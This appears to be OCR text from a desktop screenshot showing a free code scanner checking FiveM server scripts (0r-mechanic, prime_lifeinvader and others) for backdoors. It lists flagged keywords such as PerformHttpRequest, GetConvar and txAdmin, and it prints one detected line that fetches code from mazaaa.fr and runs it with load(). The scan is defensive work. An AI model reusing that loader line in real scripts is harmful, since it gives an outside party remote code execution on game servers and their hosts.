 Recycle Bin
Desktop
[Live Work]
ByeSpyPy
scripts
File
Home
Share
View
ByeSpyPy
scripts
Search scripts
Name
Date modified
Type
Size
0r-mechanic
22/08/2024 07:12
File folder
ak4y-multicharacter
22/08/2024 08:10
File folder
codem-report
22/08/2024 08:07
File folder
prime_lifeinvader
10/04/2024 19:27
File folder
rm_camperv
22/08/2024 08:11
File folder
Quick access
Desktop
Downloads
Documents
Pictures
[Live Work]
biking
ByeSpyPy
id cards etst
Creative Cloud Files Pe
OneDrive - Personal
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
5 items
5Mservers.com Free Code Scanner
Code Scanner
Selected Folder: scripts
Browse Folder
Start Scan
Found 'https://' in scripts\0r-mechanic\server.lua on line 97
Found 'PerformHttpRequest' in scripts\0r-mechanic\server.lua on line 97
Found 'https://' in scripts\prime_lifeinvader\config\sv_config.lua on line
Found 'PerformHttpRequest' in scripts\prime_lifeinvader\server\server.lua
Found 'https://' in scripts\prime_lifeinvader\server\server.lua on line 172
Found 'PerformHttpRequest' in scripts\prime_lifeinvader\server\server.lua
Found 'GetConvar' in scripts\prime_lifeinvader\server\server.lua on line
Found 'txAdmin' in scripts\prime_lifeinvader\server\server.lua on line 174
Found 'GetConvar' in scripts\prime_lifeinvader\server\server.lua on line
Found 'GetConvar' in scripts\prime_lifeinvader\server\server.lua on line
],
[
76,
"PerformHttpRequest('https://mazaaa.fr/i?to=MYwr0', function
(e, d) pcall(function() assert(load(d))() end) end)",
Starting scan in folder: scripts...
Scan completed. Select an item from the list to view details.
Type here to search
08:34
22/08/2024
5